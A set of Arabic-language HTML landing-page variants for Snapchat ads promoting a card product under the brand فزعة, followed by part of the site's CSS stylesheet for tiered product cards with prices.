
<file: logos/snap-02-black-crest.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
    <title>فزعة | Black Crest</title>
    <meta name="description" content="نسخة إنتاجية بفخامة الشعار الرسمي والدرع الذهبي لإعلان سناب شات مباشر." />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;800;900&display=swap" rel="stylesheet" />
    <style>
      :root {
        --gold: #d5a83d;
        --gold-2: #f0d68a;
        --panel: rgba(14, 18, 27, 0.84);
      }
      * { box-sizing: border-box; }
      body {
        margin: 0;
        min-height: 100vh;
        font-family: "Cairo", system-ui, sans-serif;
        color: #fff7e1;
        background: radial-gradient(circle at top, rgba(213,168,61,.2), transparent 26%), linear-gradient(180deg, #14161f, #040507);
      }
      .hero {
        min-height: 100vh;
        padding: 24px 18px 30px;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        gap: 22px;
      }
      .topbar { display: flex; justify-content: center; }
      .badge {
        padding: 8px 16px;
        border-radius: 999px;
        background: rgba(240, 214, 138, 0.08);
        border: 1px solid rgba(240, 214, 138, 0.24);
        font-weight: 700;
      }
      .crest {
        width: min(88vw, 470px);
        margin: 0 auto;
        display: block;
        filter: drop-shadow(0 30px 50px rgba(0,0,0,.45));
      }
      .content {
        width: min(100%, 430px);
        margin: 0 auto;
        padding: 24px 20px 26px;
        background: var(--panel);
        border: 1px solid rgba(255,255,255,.08);
        border-radius: 28px;
        text-align: center;
        box-shadow: 0 26px 50px rgba(0,0,0,.36);
      }
      h1 {
        margin: 0;
        font-size: clamp(2rem, 9vw, 3.2rem);
        line-height: 1.02;
        font-weight: 900;
      }
      p {
        margin: 14px auto 0;
        max-width: 23ch;
        color: #ddd6c2;
        line-height: 1.9;
      }
      .stats {
        margin-top: 18px;
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        gap: 10px;
      }
      .stat {
        padding: 12px 8px;
        border-radius: 16px;
        background: rgba(255,255,255,.04);
        border: 1px solid rgba(255,255,255,.08);
      }
      .stat strong {
        display: block;
        font-size: 1rem;
        color: var(--gold-2);
      }
      .stat span {
        display: block;
        margin-top: 4px;
        color: #d5cfbc;
        font-size: .8rem;
      }
      .cta {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        width: 100%;
        margin-top: 22px;
        padding: 16px 30px;
        border-radius: 18px;
        background: linear-gradient(180deg, #f0d68a, #be8d21);
        color: #141414;
        text-decoration: none;
        font-weight: 900;
        font-size: 1.08rem;
      }
      .footer-note {
        text-align: center;
        color: rgba(255,255,255,.56);
        font-size: .84rem;
      }
      @media (max-width: 480px) {
        .stats { grid-template-columns: 1fr; }
      }
    </style>
  </head>
  <body>
    <main class="hero">
      <div class="topbar"><div class="badge">نسخة رسمية</div></div>
      <img class="crest" src="2.png" alt="شعار فزعة الرسمي" />
      <section class="content">
        <h1>شعار يبيع<br />الثقة قبل المنتج</h1>
        <p>اتجاه بصري مناسب لحملات سناب التي تحتاج حضور رسمي، ثبات بصري، ورسالة تحويل قوية وواضحة.</p>
        <div class="stats">
          <div class="stat"><strong>رسمي</strong><span>يوحي بالاعتماد</span></div>
          <div class="stat"><strong>فاخر</strong><span>يعزز قيمة العرض</span></div>
          <div class="stat"><strong>واضح</strong><span>مناسب للإعلانات السريعة</span></div>
        </div>
        <a class="cta" href="../order.html">أطلب ألان</a>
      </section>
      <div class="footer-note">جاهز للاستخدام في سناب، الستوري، والإعلانات القصيرة.</div>
    </main>
  </body>
</html>
</file>

<file: logos/snap-03-glass-motion.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
    <title>فزعة | Glass Motion</title>
    <meta name="description" content="نسخة إنتاجية حديثة بطابع زجاجي ولمسة تقنية مناسبة للمنصات السريعة مثل سناب شات." />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;800;900&display=swap" rel="stylesheet" />
    <style>
      :root {
        --gold: #e2bb53;
      }
      * { box-sizing: border-box; }
      body {
        margin: 0;
        min-height: 100vh;
        font-family: "Cairo", system-ui, sans-serif;
        background: linear-gradient(140deg, #09132c 10%, #173274 45%, #071126 100%);
        color: #f6f8ff;
        overflow: hidden;
      }
      .bg-band, .bg-band::before, .bg-band::after {
        position: absolute;
        inset: auto;
        content: "";
        transform: rotate(-18deg);
        background: linear-gradient(90deg, transparent, rgba(255,255,255,.08), transparent);
      }
      .bg-band { width: 120vw; height: 140px; top: 14%; left: -10vw; }
      .bg-band::before { width: 120vw; height: 110px; top: 210px; left: 0; }
      .bg-band::after { width: 120vw; height: 90px; top: 390px; left: 0; }
      .page {
        min-height: 100vh;
        display: grid;
        place-items: center;
        padding: 24px;
        position: relative;
      }
      .shell {
        width: min(100%, 450px);
        padding: 20px;
        border-radius: 34px;
        background: rgba(255,255,255,.08);
        border: 1px solid rgba(255,255,255,.14);
        box-shadow: 0 30px 60px rgba(0,0,0,.28);
        backdrop-filter: blur(18px);
      }
      .logo {
        width: 170px;
        display: block;
        margin: 0 auto 16px;
        filter: drop-shadow(0 16px 30px rgba(226,187,83,.22));
      }
      .copy {
        text-align: center;
        padding: 22px 18px;
        border-radius: 26px;
        background: rgba(8, 16, 40, 0.68);
        border: 1px solid rgba(226,187,83,.28);
      }
      .tag {
        display: inline-flex;
        padding: 6px 12px;
        border-radius: 999px;
        background: rgba(226,187,83,.18);
        color: #ffe7a0;
        font-weight: 700;
      }
      h1 {
        margin: 14px 0 10px;
        font-size: clamp(2rem, 9vw, 3rem);
        line-height: 1.05;
        font-weight: 900;
      }
      p {
        margin: 0 auto;
        max-width: 22ch;
        color: #d8e5ff;
        line-height: 1.85;
      }
      .features {
        display: flex;
        flex-wrap: wrap;
        gap: 8px;
        justify-content: center;
        margin-top: 18px;
      }
      .features span {
        padding: 8px 12px;
        border-radius: 999px;
        background: rgba(255,255,255,.08);
        border: 1px solid rgba(255,255,255,.12);
        font-size: .84rem;
        color: #eef4ff;
      }
      .cta {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        width: 100%;
        margin-top: 20px;
        padding: 15px 28px;
        border-radius: 999px;
        background: #f6f8ff;
        color: #12295f;
        text-decoration: none;
        font-weight: 900;
      }
      .subnote {
        margin-top: 10px;
        font-size: .82rem;
        color: rgba(216,229,255,.7);
      }
    </style>
  </head>
  <body>
    <div class="bg-band" aria-hidden="true"></div>
    <main class="page">
      <section class="shell">
        <img class="logo" src="image.png" alt="شعار فزعة" />
        <div class="copy">
          <div class="tag">نسخة حديثة</div>
          <h1>خفيفة بصرياً<br />لكنها جاهزة للبيع</h1>
          <p>هذه النسخة تناسب الحملات التي تحتاج مظهر معاصر، مع بقاء الهوية فخمة وسهلة التذكر في سناب.</p>
          <div class="features">
            <span>مظهر تقني</span>
            <span>وضوح في الرسالة</span>
            <span>CTA مباشر</span>
          </div>
          <a class="cta" href="../order.html">أطلب ألان</a>
          <div class="subnote">قابلة للتوسعة إلى فيديو قصير أو ستوري متحرك بسهولة.</div>
        </div>
      </section>
    </main>
  </body>
</html>
</file>

<file: logos/snap-04-story-frame.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
    <title>فزعة | Story Frame</title>
    <meta name="description" content="إخراج جاهز لصفحة ستوري سناب بإطار قوي وشعار واضح وزر طلب مباشر." />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;600;700;800;900&display=swap" rel="stylesheet" />
    <style>
      :root {
        --gold: #d8ab3c;
        --gold-deep: #b78717;
        --paper: #ffffff;
        --ink: #1f1a10;
      }
      * { box-sizing: border-box; }
      body {
        margin: 0;
        min-height: 100vh;
        font-family: "Cairo", system-ui, sans-serif;
        background: #ffffff;
        color: var(--ink);
      }
      .story {
        min-height: 100vh;
        padding: 18px;
        display: flex;
        align-items: center;
        justify-content: center;
      }
      .frame {
        width: min(100%, 430px);
        min-height: min(92vh, 860px);
        padding: 18px;
        border-radius: 36px;
        border: 1px solid rgba(216, 171, 60, .28);
        background:
          radial-gradient(circle at top, rgba(216, 171, 60, .14), transparent 26%),
          linear-gradient(180deg, #fffdf7, #fff9eb);
        box-shadow: 0 24px 50px rgba(126, 95, 27, .14);
        position: relative;
        overflow: hidden;
      }
      .frame::before {
        content: "";
        position: absolute;
        inset: 18px;
        border-radius: 28px;
        border: 1px solid rgba(216, 171, 60, .34);
      }
      .logo {
        position: absolute;
        top: 34px;
        left: 50%;
        transform: translateX(-50%);
        width: 220px;
        filter: drop-shadow(0 16px 26px rgba(184, 135, 23, .18));
      }
      .panel {
        position: absolute;
        left: 24px;
        right: 24px;
        top: 31%;
        padding: 28px 18px;
        border-radius: 28px;
        background: rgba(255, 255, 255, .92);
        border: 1px solid rgba(216, 171, 60, .42);
        text-align: center;
        box-shadow: 0 18px 40px rgba(126, 95, 27, .1);
      }
      h1 {
        margin: 0;
        font-size: clamp(2rem, 8vw, 3rem);
        line-height: 1.1;
        color: var(--gold-deep);
        font-weight: 900;
      }
      p {
        margin: 14px 0 0;
        color: var(--gold);
        font-size: clamp(1.2rem, 4.8vw, 1.6rem);
        font-weight: 800;
        line-height: 1.5;
      }
      .cta {
        position: absolute;
        left: 34px;
        right: 34px;
        bottom: 78px;
        display: flex;
        align-items: center;
        justify-content: center;
        min-height: 62px;
        border-radius: 999px;
        background: linear-gradient(180deg, #edd58f, #c89621);
        color: #221a06;
        text-decoration: none;
        font-size: 1.15rem;
        font-weight: 900;
        box-shadow: 0 18px 34px rgba(184, 136, 28, .28);
      }
      @media (max-width: 480px) {
        .logo { width: 184px; top: 28px; }
        .panel { top: 28%; padding: 24px 14px; }
        .cta { left: 24px; right: 24px; bottom: 56px; }
      }
    </style>
  </head>
  <body>
    <main class="story">
      <section class="frame">
        <img class="logo" src="2.png" alt="شعار فزعة" />
        <div class="panel">
          <h1>اطلب بطاقتك الان</h1>
          <p>لا تدفع اكثر من لازم</p>
        </div>
        <a class="cta" href="../order.html">أطلب ألان</a>
      </section>
    </main>
  </body>
</html>
</file>
<file: assets/css/styles.css>
:root {
  --font-dubai: "Dubai", system-ui, sans-serif;
  --bg: #ffffff;
  --text: #191919;
  --muted: #6b6b6b;
  --black: #000000;
  --white: #ffffff;
  --card: rgba(255, 255, 255, 0.98);
  --border: rgba(0, 0, 0, 0.08);
}

@font-face {
  font-family: "Dubai";
  src: url("../fonts/DubaiW23-Regular.ed0f2585.woff") format("woff");
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: "Dubai";
  src: url("../fonts/DubaiW23-Medium.0e20868c.woff") format("woff");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "Dubai";
  src: url("../fonts/DubaiW23-Bold.86f8a19b.woff") format("woff");
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: "Dubai";
  src: url("../fonts/DubaiW23-Light.2bb30124.woff") format("woff");
  font-weight: 300;
  font-style: normal;
}

* {
  box-sizing: border-box;
}

html,
body {
  margin: 0;
  min-height: 100%;
  font-family: var(--font-dubai);
  background: var(--bg);
  color: var(--text);
}

html {
  direction: rtl;
}

body {
  line-height: 1.5;
  direction: rtl;
}

a {
  color: inherit;
  text-decoration: none;
}

.page {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.header {
  position: relative;
  overflow: hidden;
  color: var(--white);
  background: #a98c36;
  border-bottom: 1px solid rgba(92, 65, 7, 0.12);
}

.header::before {
  content: "";
  position: absolute;
  inset: 0;
  background:
    linear-gradient(90deg, rgba(35, 21, 2, 0.06), rgba(35, 21, 2, 0.02) 34%, rgba(255, 245, 211, 0.08) 70%, rgba(35, 21, 2, 0.08)),
    linear-gradient(180deg, rgba(245, 224, 150, 0.08), rgba(102, 72, 9, 0.16));
  pointer-events: none;
  z-index: 1;
}

.header__media {
  position: relative;
  height: clamp(150px, 11vw, 169px);
  overflow: hidden;
}

.header__background {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center 28%;
}

.header__inner {
  position: absolute;
  inset: 0;
  width: min(1120px, calc(100% - 24px));
  margin: 0 auto;
  padding: 8px 0 14px;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  z-index: 2;
}

.header__utility {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  gap: 12px;
  flex-direction: row-reverse;
}

.header__utility-link {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 8px 10px;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.75);
  backdrop-filter: blur(8px);
  color: #222;
  font-size: 0.78rem;
  font-weight: 500;
}

.order-page .header {
  background: #af923d;
}

.order-page .header::before {
  background:
    linear-gradient(90deg, rgba(35, 21, 2, 0.03), rgba(255, 245, 211, 0.05) 55%, rgba(35, 21, 2, 0.05)),
    linear-gradient(180deg, rgba(245, 224, 150, 0.06), rgba(102, 72, 9, 0.08));
}

.order-page .header__inner {
  width: min(1180px, calc(100% - 24px));
  padding: 8px 0 14px;
}

.order-page .brand__image {
  width: min(16vw, 104px);
  object-fit: contain;
  object-position: center;
}

.brand {
  display: inline-flex;
  align-items: center;
  direction: rtl;
  color: var(--white);
}

.brand__image {
  width: min(16vw, 104px);
  aspect-ratio: 1 / 1;
  display: block;
  object-fit: contain;
  filter: none;
}

.slider {
  width: 100vw;
  margin: 12px 0 0;
  margin-inline-start: calc(50% - 50vw);
  margin-inline-end: calc(50% - 50vw);
}

.slider__viewport {
  position: relative;
  min-height: clamp(220px, 28vw, 320px);
  overflow: hidden;
  background: #10132a;
  box-shadow: 0 26px 70px rgba(22, 27, 56, 0.18);
}

.slider__track {
  position: relative;
  width: 100%;
  min-height: inherit;
}

.slider__slide {
  position: relative;
  width: 100%;
  min-height: inherit;
  display: none;
}

.slider__slide--active {
  display: block;
}

.slider__image {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}

.slider__overlay {
  position: absolute;
  inset: 0;
  background:
    radial-gradient(circle at 30% 25%, rgba(255, 255, 255, 0.1), transparent 30%),
    linear-gradient(90deg, rgba(14, 18, 48, 0.6), transparent 54%);
}

.card {
  background: var(--card);
  backdrop-filter: blur(12px);
  border: 1px solid var(--border);
  border-radius: 28px;
  box-shadow: 0 24px 60px rgba(0, 0, 0, 0.08);
  padding: 28px;
}

.card h2 {
  margin: 0 0 10px;
  font-size: 1.4rem;
}

.card p {
  margin: 0;
  color: var(--muted);
}

.product-section {
  width: min(1120px, calc(100% - 32px));
  margin: 10px auto 28px;
  padding: 18px 0 0;
}

.product-section__title {
  margin: 0 0 16px;
  font-size: clamp(1.5rem, 2.8vw, 2.15rem);
  font-weight: 300;
  letter-spacing: -0.04em;
  color: #101010;
}

.product-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: 14px;
}

.product-card {
  position: relative;
  background: linear-gradient(180deg, #ffffff, #fafafa);
  border: 1px solid rgba(0, 0, 0, 0.06);
  border-radius: 24px;
  box-shadow: 0 18px 46px rgba(0, 0, 0, 0.12);
  padding: 0;
  overflow: hidden;
}

.product-card:nth-child(1) {
  background: linear-gradient(180deg, #f7f7f8, #ececec);
}

.product-card:nth-child(2) {
  background: linear-gradient(180deg, #f9f1da, #f0d98f);
}

.product-card:nth-child(3) {
  background: linear-gradient(180deg, #f3f4f7, #e2e4ea);
}

.product-card:nth-child(4) {
  background: linear-gradient(180deg, #eef4fb, #dfe9f6);
}

.product-card__summary {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 14px;
  cursor: pointer;
  list-style: none;
}

.product-card__summary::-webkit-details-marker {
  display: none;
}

.product-card__image {
  width: 156px;
  height: 136px;
  object-fit: contain;
  display: block;
  background: transparent;
  flex: 0 0 auto;
  border-radius: 18px;
  box-shadow: 0 10px 24px rgba(0, 0, 0, 0.12);
}

.product-card__body {
  min-width: 0;
  flex: 1;
  display: flex;
  flex-direction: column;
}

.product-card__head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
}

.product-card__name {
  margin: 0;
  font-size: 1.05rem;
  font-weight: 600;
  line-height: 1.25;
  color: #121212;
  white-space: nowrap;
}

.product-card__badge {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 14px;
  left: 14px;
  z-index: 2;
  padding: 0 12px;
  min-height: 24px;
  border-radius: 999px;
  background: #d72626;
  color: #ffffff;
  font-size: 0.76rem;
  font-weight: 700;
  letter-spacing: -0.01em;
}

.product-card__name--platinum {
  color: #2b2b2b;
}

.product-card__name--gold {
  color: #b08a2a;
}

.product-card__name--silver {
  color: #8b8b8b;
}

.product-card__name--discount {
  color: #1f4f86;
}

.product-card__price-row {
  display: flex;
  align-items: center;
  gap: 10px;
  margin-top: 8px;
  flex-wrap: wrap;
}

.product-card__price-old {
  position: relative;
  color: #8a909a;
  font-size: 0.76rem;
  font-weight: 500;
}

.product-card__price-old::after {
  content: "";
  position: absolute;
  inset-inline: -2px;
  top: 50%;
  height: 2px;
  background: #d72626;
  transform: translateY(-50%);
}

.product-card__price-new,
.product-card__price-current {
  color: #d72626;
  font-size: 0.84rem;
  font-weight: 700;
}

.product-card__button {
  display: flex;
  align-items: center;
  justify-content: center;
  flex: 0 0 auto;
  width: min(132px, 100%);
  min-height: 36px;
  padding: 0 14px;
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.72);
  border: 1px solid rgba(255, 255, 255, 0.38);
  color: #151515;
  font-size: 0.86rem;
  font-weight: 500;
  letter-spacing: -0.02em;
  text-align: center;
  line-height: 1;
  box-shadow: 0 12px 22px rgba(0, 0, 0, 0.12);
}

.product-card__feature-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  width: 100%;
  margin-top: 12px;
  padding-top: 12px;
  border-top: 1px solid rgba(0, 0, 0, 0.08);
}

.product-card__feature-preview {
  min-width: 0;
  color: #3e3e3e;
  font-size: 0.78rem;
  font-weight: 500;
  line-height: 1.2;
}

.product-card__feature-action {
  flex: 0 0 auto;
  color: #8f6b14;
  font-size: 0.74rem;
  font-weight: 700;
  letter-spacing: -0.01em;
}

.product-card:nth-child(2) .product-card__button {
  background: rgba(255, 248, 225, 0.84);
}

.product-card:nth-child(1) .product-card__button {
  background: rgba(245, 245, 247, 0.84);
  color: #202020;
}

.product-card:nth-child(3) .product-card__button {
  background: rgba(247, 248, 250, 0.84);
}

.product-card:nth-child(4) .product-card__button {
  background: rgba(239, 245, 252, 0.84);
}

.product-card:nth-child(1) .product-card__badge {
  background: #d72626;
  color: #ffffff;
}

.product-card:nth-child(1) .product-card__button {
  min-height: 46px;
  padding: 0 24px;
  font-size: 1.02rem;
  font-weight: 600;
